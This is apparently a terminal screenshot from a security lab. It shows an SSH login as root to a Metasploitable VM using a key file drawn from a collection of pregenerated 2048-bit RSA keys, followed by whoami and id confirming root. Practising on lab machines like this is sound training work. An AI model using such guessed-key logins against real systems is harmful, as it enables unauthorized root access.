 elisa@elisa:~/Scaricati/rsa/2048$ ssh -i 57c3115d77c56390332dc5c49978627
a-5429 root@10.10.15.4
The authenticity of host '10.10.15.4 (10.10.15.4)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84r
k.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.15.4' (RSA) to the list of known hosts
.
Last login: Wed May  6 08:11:56 2020 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 200
8 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#